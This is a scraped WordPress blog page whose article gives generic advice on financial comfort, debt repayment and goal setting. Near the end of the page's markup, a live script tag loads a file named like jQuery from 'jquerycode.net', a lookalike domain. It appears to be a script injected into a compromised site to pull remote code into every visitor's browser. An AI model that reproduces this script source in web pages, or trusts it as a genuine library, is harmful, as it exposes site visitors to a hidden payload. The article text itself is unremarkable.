			<a href="https://reality4times.co/wp-content/uploads/2024/03/What-Constitutes-Financial-Comforts.jpg" class="image-link media-ratio ar-bunyad-main" title="What Constitutes Financial Comfort"><img fetchpriority="high" width="788" height="515" src="https://reality4times.co/wp-content/uploads/2024/03/What-Constitutes-Financial-Comforts.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="What Constitutes Financial Comfort" decoding="async" srcset="https://reality4times.co/wp-content/uploads/2024/03/What-Constitutes-Financial-Comforts.jpg 800w, https://reality4times.co/wp-content/uploads/2024/03/What-Constitutes-Financial-Comforts-300x188.jpg 300w, https://reality4times.co/wp-content/uploads/2024/03/What-Constitutes-Financial-Comforts-768x480.jpg 768w, https://reality4times.co/wp-content/uploads/2024/03/What-Constitutes-Financial-Comforts-150x94.jpg 150w, https://reality4times.co/wp-content/uploads/2024/03/What-Constitutes-Financial-Comforts-450x281.jpg 450w" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-8560" class="post-8560 post type-post status-publish format-standard has-post-thumbnail category-business">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-a is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fwhat-constitutes-financial-comfort%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fwhat-constitutes-financial-comfort%2F&text=What%20Constitutes%20Financial%20Comfort" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fwhat-constitutes-financial-comfort%2F&title=What%20Constitutes%20Financial%20Comfort" class="cf service s-reddit" target="_blank" title="Reddit" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fwhat-constitutes-financial-comfort%2F&title=What%20Constitutes%20Financial%20Comfort" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fwhat-constitutes-financial-comfort%2F&media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2024%2F03%2FWhat-Constitutes-Financial-Comforts.jpg&description=What%20Constitutes%20Financial%20Comfort" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>In the vast landscape of personal finance, the concept of financial comfort is as diverse and nuanced as the individuals who aspire to achieve it. While some may equate financial comfort with the absence of debt and the ability to cover basic expenses, others may envision a lifestyle of luxury and abundance. But what exactly constitutes financial comfort, and how can you determine what it means for you? Let&#8217;s embark on a journey to unravel the complexities of financial well-being and explore strategies for finding your path to comfort.</p>
<h2><strong>Navigating the Terrain: Understanding Financial Comfort</strong></h2>
<p>At its essence, financial comfort encompasses a sense of security and stability in one&#8217;s financial situation, coupled with the freedom to pursue one&#8217;s goals and aspirations. While the parameters of financial comfort may vary from person to person, common themes often include:</p>
<ul>
<li><strong>Debt-Free Living:</strong> For many individuals, financial comfort begins with the liberation from debt and the freedom from the burden of monthly payments and interest accrual. Whether it&#8217;s credit card debt, student loans, or mortgages, eliminating debt can pave the way towards a more secure financial future. A good <a href="https://www.achieve.com/tools/debt-payoff-calculator" rel="noopener">debt payoff calculator</a> can help you figure out this first step.</li>
<li><strong>Sufficient Savings:</strong> Financial comfort also entails having a safety net of savings to cover unexpected expenses, emergencies, and future goals. This may include an emergency fund, retirement savings, and investments that provide a cushion against financial uncertainties.</li>
<li><strong>Lifestyle Flexibility:</strong> Beyond meeting basic needs, financial comfort affords individuals the flexibility to enjoy the lifestyle they desire, whether that involves travel, hobbies, or leisure activities. It enables individuals to make choices based on their values and priorities rather than financial constraints.</li>
</ul>
<h2><strong>Calculating Your Financial Path: Utilizing a Debt Payoff Calculator</strong></h2>
<p>Before embarking on the journey towards financial comfort, it&#8217;s essential to <a href="https://www.investopedia.com/personal-finance/how-conduct-financial-checkup/" rel="noopener">assess your current financial situation</a> and chart a course for improvement. By visualizing your debt repayment timeline and exploring different scenarios, you can make informed decisions and accelerate your progress towards financial freedom.</p>
<h2><strong>Setting Your Course: Defining Your Vision of Financial Comfort</strong></h2>
<p>With a clear understanding of the components of financial comfort and the tools at your disposal, it&#8217;s time to define your vision of financial well-being. Consider the following steps:</p>
<ul>
<li><strong>Reflect on Your Values:</strong> Take time to reflect on your values, priorities, and long-term goals. What matters most to you? What do you envision for your future, and how does financial comfort align with your aspirations?</li>
<li><strong>Identify Your Financial Goals:</strong> Set specific, measurable financial goals that reflect your vision of comfort and security. Whether it&#8217;s paying off debt, building savings, or investing for the future, clarity of purpose will guide your financial decisions and actions.</li>
<li><strong>Develop a Plan of Action:</strong> Create a comprehensive financial plan that outlines the steps you need to take to achieve your goals. This may include budgeting, saving, investing, and debt repayment strategies tailored to your unique circumstances and objectives.</li>
</ul>
<h2><strong>Conclusion: Embracing Financial Comfort</strong></h2>
<p>In conclusion, financial comfort is a deeply personal and multifaceted concept that encompasses security, stability, and freedom in one&#8217;s <a href="https://reality4times.co/salary-accounts-for-gen-z-a-guide-to-financial-independence/">financial</a> life. By understanding the components of financial comfort, utilizing tools such as debt payoff calculators, and defining your vision of financial well-being, you can embark on a journey towards greater financial security and fulfillment. So, embrace the pursuit of financial comfort, and let it serve as a guiding light on your path to a brighter, more prosperous future.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fwhat-constitutes-financial-comfort%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fwhat-constitutes-financial-comfort%2F&#038;text=What%20Constitutes%20Financial%20Comfort" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fwhat-constitutes-financial-comfort%2F&#038;media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2024%2F03%2FWhat-Constitutes-Financial-Comforts.jpg&#038;description=What%20Constitutes%20Financial%20Comfort" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Freality4times.co%2Fwhat-constitutes-financial-comfort%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fwhat-constitutes-financial-comfort%2F&#038;title=What%20Constitutes%20Financial%20Comfort" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fwhat-constitutes-financial-comfort%2F&#038;title=What%20Constitutes%20Financial%20Comfort" class="service s-reddit tsi tsi-reddit-alien" 
					title="Share on Reddit" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Reddit</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://reality4times.co" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ratio-is-custom" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ratio-is-custom" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Recent Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ar-bunyad-thumb" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ar-bunyad-thumb" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/" class="image-link media-ratio ar-bunyad-thumb" title="Exploring Effective Treatments for Erectile Dysfunction in Turkey"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Erectile Dysfunction"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/">Exploring Effective Treatments for Erectile Dysfunction in Turkey</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T23:06:45+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/" class="image-link media-ratio ar-bunyad-thumb" title="How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Google Ads"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/">How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T00:43:07+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-8367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8367"><a href="https://reality4times.co/category/app/">App</a></li>
<li id="menu-item-8368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8368"><a href="https://reality4times.co/category/automotive/">Automotive</a></li>
<li id="menu-item-8369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8369"><a href="https://reality4times.co/category/beauty-tips/">Beauty Tips</a></li>
<li id="menu-item-8370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8370"><a href="https://reality4times.co/category/biography/">Biography</a></li>
<li id="menu-item-8371" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8371"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8372"><a href="https://reality4times.co/category/celebrity/">Celebrity</a></li>
<li id="menu-item-8373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8373"><a href="https://reality4times.co/category/communication/">Communication</a></li>
<li id="menu-item-8374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8374"><a href="https://reality4times.co/category/culture/">Culture</a></li>
<li id="menu-item-8375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8375"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8376"><a href="https://reality4times.co/category/education/">Education</a></li>
<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://reality4times.co/category/entertainment/">Entertainment</a></li>
<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://reality4times.co/category/environment/">Environment</a></li>
<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://reality4times.co/category/exercise/">Exercise</a></li>
<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://reality4times.co/category/finance/">Finance</a></li>
<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://reality4times.co/category/fitness/">Fitness</a></li>
<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://reality4times.co/category/food/">Food</a></li>
<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://reality4times.co/category/health/">Health</a></li>
<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://reality4times.co/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://reality4times.co/category/law/">Law</a></li>
<li id="menu-item-8387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8387"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8388"><a href="https://reality4times.co/category/new-post/">New Post</a></li>
<li id="menu-item-8389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8389"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://reality4times.co/category/pet/">Pet</a></li>
<li id="menu-item-8391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8391"><a href="https://reality4times.co/category/photography/">Photography</a></li>
<li id="menu-item-8392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8392"><a href="https://reality4times.co/category/rabbi-it-firm/">Rabbi IT Firm</a></li>
<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://reality4times.co/category/real-estate/">Real Estate</a></li>
<li id="menu-item-8394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8394"><a href="https://reality4times.co/category/social-media/">Social Media</a></li>
<li id="menu-item-8395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8395"><a href="https://reality4times.co/category/software/">Software</a></li>
<li id="menu-item-8396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8396"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8397"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-foter-container"><ul id="menu-foter" class="menu"><li id="menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8465"><a href="https://reality4times.co/contact-us-5/">Contact us</a></li>
<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://reality4times.co/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					<b>Reality4times.co &copy; 2026, All Rights Reserved</b>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://reality4times.co/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"What Constitutes Financial Comfort","url":"https:\/\/reality4times.co\/what-constitutes-financial-comfort\/","image":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2024\/03\/What-Constitutes-Financial-Comforts.jpg","width":800,"height":500},"datePublished":"2024-03-22T14:21:15+06:00","dateModified":"2024-03-22T14:21:15+06:00","author":{"@type":"Person","name":"Nicole","url":"https:\/\/reality4times.co\/author\/musa\/"},"publisher":{"@type":"Organization","name":"Reality 4 Times","sameAs":"https:\/\/reality4times.co","logo":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2024\/02\/reality4times.co_-e1706883619774.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/what-constitutes-financial-comfort\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
